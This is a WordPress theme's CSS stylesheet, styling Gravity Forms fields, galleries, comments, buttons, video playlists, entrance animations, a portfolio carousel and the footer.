.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gsection, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gsection, .gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half { padding: 0 !important; }


.gform_wrapper .gf_progressbar, 
.gform_wrapper .gf_progressbar_percentage { border-radius: 0 !important; }
.gform_wrapper .gf_progressbar { padding: 0 !important; }
.gform_wrapper .gf_progressbar_percentage { background: #999 !important; }
.gform_wrapper .gf_progressbar:after { display: none !important; }

@media only screen and (min-width: 60em) {
	.gform_body { padding-bottom: 8rem; }
	::-webkit-input-placeholder {  	color: #fff !important; }
	::-moz-placeholder { 				color: #fff !important; }
	:-ms-input-placeholder { 			color: #fff !important; }
	:-moz-placeholder {  				color: #fff !important; }

	.gform_body input:not([type=button]):not([type=reset]):not([type=submit]), .gform_body select { border: none; border-bottom: solid 3px #ccc; font-size: 1.1rem !important; padding: 8px 14px 8px 0 !important; }

	.gform_wrapper .gsection {  margin: 10px 0 0 0 !important; border: none !important; }
	.gform_wrapper .gform_body h2.gsection_title { margin: 1.5rem 0 0 0 !important; padding: 16px 0 0 0 !important; }

	/* Errors */
	.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none !important; border: none !important; }
	.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea { border: none !important; border-bottom: solid 3px #900 !important; }



	.gfield { position: relative; }
	.gfield > label { font-size: 1rem !important; color: #000; position: absolute; top: 1.4em; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-weight: normal !important; }
	.gfield.active > label { font-size: 0.8rem !important; color: #aaa; top: 0; }
	.gfield > .ginput_container { padding-top: 1rem; }

	body .post-content .gform_wrapper .top_label div.ginput_container { margin: 0; }

	.custom_address span { padding-top: 1rem; margin-top: 1rem; display: block; position: relative; }
	.custom_address label { font-size: 0.8rem; opacity: 0.7; margin-bottom: 0.5em !important; position: absolute; top: 0;}
}

/*------------------------------------------------------------------
WP-Specific
*/

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .alignright, .alignleft, .aligncenter, .bypostauthor {
    color: inherit;
}

.alignright {
    float: right;
    margin: 6px 0 14px 20px;
}

.alignleft {
    float: left;
    margin: 6px 20px 14px 0;
}

.alignright img, .alignleft img, .aligncenter img {
    width: 100%;
    max-width: 100%;
}

img.center {
    margin: 0 auto;
    display: block;
}

img.full {
    width: 100%;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
}

@media only screen and (max-width: 48.063em) {
    .alignleft, .alignright {
        width: 100%;
        margin: 0 0 20px;
    }
}

.wp-caption {
    max-width: 100% !important;
}

.wp-caption.aligncenter {
    width: 100% !important;
}

.wp-caption .wp-caption-text {
    display: block;
    margin: 15px 0;
    font-weight: 500;
    font-size: 11px;
    line-height: 1.45;
}

.rtl .wp-caption .wp-caption-text {
    text-align: right;
}

.gallery {
    display: block;
    margin: 0 -2px;
    float: left;
    clear: both;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-2 .gallery-item {
        width: 50%;
    }
}

.gallery.gallery-columns-3 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

.gallery.gallery-columns-4 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 50%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 25%;
    }
}

.gallery.gallery-columns-5 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-5 .gallery-item {
        width: 20%;
    }
}

.gallery.gallery-columns-6 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 33.33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 16.66%;
    }
}

.gallery .gallery-item {
    display: inline-block;
    width: 50%;
    padding: 0 2px;
    margin-bottom: 4px;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.gallery .gallery-item:hover {
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8;
}

.gallery .gallery-item img {
    width: 100%;
    max-width: 100%;
}

.gallery .gallery-item a {
    line-height: 0;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-caption {
    display: none;
}

.more-link {
    display: inline-block;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    color: #649fd6;
}

[class^="tag-link"] {
    display: inline-block;
    border: 1px solid rgba(8, 8, 8, 0.4);
    color: #080808;
    font-size: 10px !important;
    padding: 8px 10px 7px;
    text-transform: uppercase;
    margin: 0 3px 3px 0;
    line-height: 1;
    font-weight: 600;
}

[class^="tag-link"]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
    font-size: 10px !important;
}

.searchform {
    margin: 0;
}

.searchform fieldset {
    position: relative;
    border: 0;
}

.searchform fieldset input[type="text"], .searchform fieldset input[type="search"] {
    margin: 0;
    width: 100%;
}

.searchform fieldset input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    outline: 0;
    text-indent: -9999px;
    width: 44px;
    padding: 0;
    height: 44px;
    background: transparent url("[data-uri]") center center no-repeat;
}

.searchform fieldset input[type="submit"]:hover {
    color: #080808;
}


/*------------------------------------------------------------------
Comments
*/

#comments {
    border-left: 2px solid #f5f5f5;
    border-right: 2px solid #f5f5f5;
    border-bottom: 2px solid #f5f5f5;
    margin-bottom: 30px;
}

@media only screen and (min-width: 64.063em) {
    #comments {
        margin-bottom: 70px;
    }
}

#comments #comment-toggle {
    display: block;
    width: 100%;
    background: #f5f5f5;
    padding: 13px;
    color: #080808;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    #comments #comment-toggle {
        padding: 25px;
        text-align: left;
    }
}

#comments #comment-toggle:after {
    font-family: FontAwesome;
    content: "\f107";
    float: right;
}

#comments #comment-toggle.active:after {
    content: "\f106";
}

#comments .comment-notes {
    margin-bottom: 20px;
}

#comments ol.commentlist {
    list-style: none;
    margin: 0;
    display: block;
    padding: 13px;
    border-bottom: 1px solid #f5f5f5;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist {
        padding: 25px;
        text-align: left;
    }
}

#comments ol.commentlist > .comment:last-child .comment-body {
    margin-bottom: 0;
}

#comments ol.commentlist .comment {
    margin: 0;
}

#comments ol.commentlist .comment:before {
    display: none;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body {
    padding-top: 0;
    padding-top: 0;
    border: 0;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .avatar {
    top: 8px;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .reply {
    top: 7px;
}

#comments ol.commentlist .comment .comment-body {
    position: relative;
    min-height: 87px;
    padding-left: 83px;
    padding-bottom: 0;
    margin-bottom: 20px;
    padding-top: 13px;
    border-top: 1px dotted #dfdfdf;
}

#comments ol.commentlist .comment .comment-meta {
    display: inline-block;
    line-height: 1;
    font-size: 10px;
    color: #666;
    text-transform: uppercase;
    font-weight: 500;
}

#comments ol.commentlist .comment .comment-meta a {
    color: #666;
}

#comments ol.commentlist .comment .vcard {
    border: 0;
    padding: 0;
    margin: 0;
}

#comments ol.commentlist .comment .vcard .fn {
    font-size: 11px;
    font-weight: 600;
    color: #080808;
    text-transform: uppercase;
}

#comments ol.commentlist .comment .vcard .says {
    display: none;
}

#comments ol.commentlist .comment .vcard .avatar {
    width: 66px;
    height: 66px;
    float: left;
    position: absolute;
    top: 20px;
    left: 0;
}

#comments ol.commentlist .comment .comment-awaiting-moderation {
    font-size: 10px;
}

#comments ol.commentlist .comment p {
    font-size: 11px;
    word-break: break-word;
}

#comments ol.commentlist .comment .reply {
    position: absolute;
    top: 18px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    color: #080808;
}

#comments ol.commentlist .comment .reply a {
    color: #080808;
}

#comments ol.commentlist .comment .children {
    list-style: none;
    margin-left: 10px;
    margin-bottom: 22px;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist .comment .children {
        margin-left: 83px;
    }
}

#comments ol.commentlist .comment .comment-respond {
    margin-top: 40px;
}

.comment-content-container {
    display: none;
}

.comment-respond {
    padding: 13px;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond {
        padding: 25px;
    }
}

.comment-respond .comment-reply-title {
    font-size: 14px;
    line-height: 1;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.comment-respond .comment-reply-title small a {
    color: #649fd6;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.comment-respond p {
    font-size: 12px;
}

.comment-respond input[type="text"], .comment-respond textarea {
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0 0 20px;
}

.comment-respond .form-submit .submit {
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond .form-submit .submit {
        width: auto;
    }
}

.comment-respond .comment-subscription-form {
    margin: 0;
}


/*------------------------------------------------------------------
Shortcodes
*/


/* Icons */

.inline-icon {
    display: inline;
}

.inline-icon.icon-1x {
    font-size: 18px;
    vertical-align: middle;
}

.inline-icon.icon-2x {
    font-size: 24px;
    vertical-align: middle;
}

.inline-icon.icon-3x {
    font-size: 28px;
    vertical-align: middle;
}

.inline-icon.icon-4x {
    font-size: 32px;
    vertical-align: middle;
}

.boxed-icon {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
}

.boxed-icon .fa {
    vertical-align: middle;
}


/* Buttons */

.btn, .button, input[type=submit] {
    font-family: inherit;
    font-size: 11px;
    line-height: 11px;
    font-weight: 600;
    padding: 14px 50px 12px;
    border: 1px solid #080808;
    margin: 0;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    color: #080808;
    background: transparent;
    text-transform: uppercase;
    text-shadow: none !important;
    text-align: center;
    vertical-align: middle;
    border-radius: 0 !important;
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

@media only screen and (min-width: 48.063em) {
    .btn, .button, input[type=submit] {
        width: auto;
    }
}

.btn i, .button i, input[type=submit] i {
    display: inline-block;
    vertical-align: middle;
}

.btn:hover, .button:hover, input[type=submit]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.right, .button.right, input[type=submit].right {
    float: right;
}

.btn.black, .button.black, input[type=submit].black {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.black:hover, .button.black:hover, input[type=submit].black:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent, .button.accent, input[type=submit].accent {
    border-color: #649fd6;
    color: #649fd6;
    background: #fff;
}

.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover {
    background: #448bcd;
    border-color: #448bcd;
    color: #fff;
}

.btn.white, .button.white, input[type=submit].white {
    border-color: #fff;
    color: #080808;
    background: #fff;
}

.btn.white:hover, .button.white:hover, input[type=submit].white:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {
    border-color: #649fd6;
    color: #649fd6;
    background: transparent;
}

.btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover {
    background: #649fd6;
    color: #fff;
}

.btn.white-transparent, .button.white-transparent, input[type=submit].white-transparent {
    border-color: #fff;
    color: #fff;
    background: transparent;
}

.btn.white-transparent:hover, .button.white-transparent:hover, input[type=submit].white-transparent:hover {
    background: #fff;
    color: #080808;
}

.btn.black-transparent, .button.black-transparent, input[type=submit].black-transparent {
    border-color: #080808;
    color: #080808;
    background: transparent;
}

.btn.black-transparent:hover, .button.black-transparent:hover, input[type=submit].black-transparent:hover {
    background: #080808;
    color: #fff;
}

.btn.full, .button.full, input[type=submit].full {
    width: 100%;
}


/* Category Title */

.category-element-holder .post .post-category {
    display: none;
}

.category-element-holder.style6-fashion .post.style3 {
    text-align: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-gallery {
    margin-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-bottom-meta [rel=author] {
    float: none;
}

.category-element-holder.style6-fashion .post.style3 .post-content {
    display: none;
}

.category_title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    position: relative;
}

.category_title:before {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #080808;
    position: absolute;
    bottom: -2px;
    left: 0;
}

.category_title h4 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .category_title {
        padding-bottom: 15px;
        margin-bottom: 30px;
    }
}

.category_title.no-border:before {
    display: none;
}

.category_title.search {
    text-transform: uppercase;
}

.category_title.search span {
    color: #649fd6;
}

.category_title.simple {
    border: 0;
    padding: 0;
    text-align: center;
}

.category_title.simple:before {
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .category_title.simple {
        padding-bottom: 0;
        margin-bottom: 30px;
    }
}

blockquote.left {
    float: left;
    width: 40%;
    margin: 5px 30px 30px 0;
    text-align: left;
}

@media only screen and (max-width: 48.063em) {
    blockquote.left {
        margin-right: 0;
        width: 100%;
    }
}

blockquote.right {
    float: right;
    width: 40%;
    margin: 5px 0 30px 30px;
    text-align: right;
}

@media only screen and (max-width: 48.063em) {
    blockquote.right {
        margin-left: 0;
        width: 100%;
    }
}


/* Gap */

.gap {
    clear: both;
}


/* Trending Bar */

.trending-bar > aside {
    float: left;
    display: block;
    width: 100%;
    position: relative;
    color: rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 10px;
    line-height: 17px;
    margin-bottom: 10px;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar > aside {
        margin: 0;
        width: 140px;
    }
}

.trending-bar > aside:after {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: #ededed;
    margin-left: 10px;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

.trending-bar .slick {
    clear: left;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar .slick {
        margin-left: 140px;
        clear: none;
    }
}


/* Video Playlist */

.video_playlist {
    padding: 10px;
}

.video_playlist iframe {
    max-width: 100%;
}

.video_playlist.style2 {
    padding: 0;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist.style2 {
        padding: 0;
    }
}

.video_playlist.style2 .post.video-others {
    margin: 0;
}

.video_playlist.dark-color {
    background: #111;
}

.video_playlist.light-color {
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist {
        padding: 30px;
    }
}

.video_playlist .video-side.thb-loading:after, .video_playlist .video-side.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}

.video_playlist .video-side.thb-loading > .flex-video, .video_playlist .video-side.slick > .flex-video {
    opacity: 0.7;
}

.video_playlist .video_play {
    display: block;
}

.video_playlist .video_play .post-bottom-meta {
    margin: 0;
}

.video_playlist .video_play.video-active .post-title h6 {
    color: #649fd6;
}

.video_playlist .video_play .post-title h6 {
    margin-bottom: 5px;
}

.wpb_video_widget .wpb_video_wrapper {
    padding: 0 !important;
}


/* Scroll To Top */

#scroll_totop {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    #scroll_totop {
        bottom: 30px;
        right: 30px;
    }
}

#scroll_totop:hover {
    background: #649fd6;
}


/* Ajax Pagination */

.ajaxify-pagination.thb-loading > .columns, .ajaxify-pagination.slick > .columns {
    opacity: 0.2;
}

.ajaxify-pagination.thb-loading:after, .ajaxify-pagination.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}


/* VC fixes */

.wpb_content_element {
    margin-bottom: 0 !important;
}

.columns > .wpb_text_column {
    float: none !important;
}


/*------------------------------------------------------------------
Plugins
*/

.grav-clone-a, .gcard {
    display: none;
}


/*------------------------------------------------------------------
Animations
*/
.transition, a, .gallery-link, .gallery-link > .caption
.vc_grid-item-mini { 
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


.animation {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity;
}

@media only screen and (min-width: 48.063em) {
    .animation {
        filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
    }
}

.animate {
    will-change: opacity, transform;
}

.fade-in.animate {
    -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .fade-in.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.right-to-left.animate {
    -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .right-to-left.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.left-to-right.animate {
    -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .left-to-right.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.bottom-to-top.animate {
    -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .bottom-to-top.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.top-to-bottom.animate {
    -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .top-to-bottom.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.scale.animate {
    -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .scale.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.animate {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes right-to-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes left-to-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@-webkit-keyframes scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}


/*------------------------------------------------------------------
Portfolio Single Page
*/

#sync1 .item {
    background: transparent;
    padding: 80px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#sync2 {
    max-width: 800px;
        margin: 0 auto;
}

#sync2 .item {
    background: transparent;
    padding: 10px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

#sync2 .item h1 {
    font-size: 18px;
}

#sync2 .synced .item {
    background: transparent;
}

#sync1 .owl-prev {
    position: absolute;
    left: 10px;
}

#sync1 .owl-next {
    position: absolute;
    right: 10px;
}

#sync2 .owl-prev {
    position: absolute;
    left: 10px;
    pointer-events: all;
}

#sync2 .owl-next {
    position: absolute;
    right: 10px;
    pointer-events: all;
}

#sync2 .owl-buttons {
    position: absolute;
    width: 100%;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
        pointer-events: none;
    cursor: default;
}

#sync2 .owl-pagination {position: absolute;
    top: 100%;
    width: 100%;}
#sync1 .owl-controls.clickable {
    width: 100%;
    position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    left: 0;
    right: 0;
}


/*
#sync2.owl-carousel .owl-item {
    display: inline-block;
}
#sync2 .owl-wrapper {
    margin: 0 auto;
    text-align: center;
}




*/

#sync1 .item {
    padding: 0px;
    margin: 0 auto;
    max-width: 800px;
}

.filter_container {
    text-align: left;
    max-width: 800px;
    margin: 30px auto;
}

.single-portfolio h1 {
    margin-top: 20px;
}

.single-portfolio .back {
    max-width: 979px;
    margin: 0 auto;
    margin-bottom: 20px;
    font-weight: 100;
}

.single-portfolio .back:before {
    content: '\f053';
    font-family: 'fontawesome';
    padding-right: 6px;
}

.single-portfolio .owl-prev:before {
    content: '\f053';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-next:before {
    content: '\f054';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    font-size: 32px;
}

span.make, span.brand, span.wheel {
    color: #999;
    font-weight: 100;
}


/* padding for main container */

.mfp-no-margins .mfp-container {
    padding: 0;
}

.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

@media(min-width:730px) {
    .owl-controls.clickable {
        width: 800px;
    }
}

@media (min-width: 495px) {
    /*#sync2.owl-carousel .owl-item {
    float: none;
}*/
}


/*------------------------------------------------------------------
Footer
*/

#footer {
    background: transparent;
    padding: 40px 0;
    width: 100%;
}

#footer .widget {
    background: none !important;
    padding: 0;
}

#footer .widget p {
    font-size: 14px;
}

#footer.light {
    background: #f4f4f4;
}

#footer.light .widget > strong {
    border-color: rgba(0, 0, 0, 0.1);
}

#footer.dark {
    background: black;
}

#footer.dark .widget {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget > strong {
    color: #fff;
    border-color: black;
    margin-bottom: 10px;
    border: none;
}

#footer.dark .widget a {
    color: rgba(255, 255, 255, 0.8);
}

#footer.dark .widget a.active, #footer.dark .widget a:hover {
    color: white;
}

#footer.dark .widget .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

#footer.dark .widget .slick-nav:hover {
    color: white;
}

#footer.dark .widget [class^="tag-link"] {
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
}

#footer.dark .widget [class^="tag-link"]:hover {
    border: 1px solid white;
    background: white;
    color: #080808;
}

#footer.dark .widget .post-title a {
    color: white;
}

#footer.dark .widget .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_search .s {
    color: #fff;
    border-color: #fff;
}

#footer.dark .widget.widget_search input[type="submit"] {
    background-color: #fff;
    height: 39px;
}

#footer.dark .widget.widget_socialcounter ul li a, #footer.dark .widget.widget_socialcounter ul li a .fa {
    background: rgba(255, 255, 255, 0.07);
}

#footer.dark .widget.widget_recent_comments ul li:after {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style2 li {
    border-color: rgba(255, 255, 255, 0.2);
}

#footer.dark .widget.widget_topreviews .style2 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li {
    background: rgba(255, 255, 255, 0.15);
}

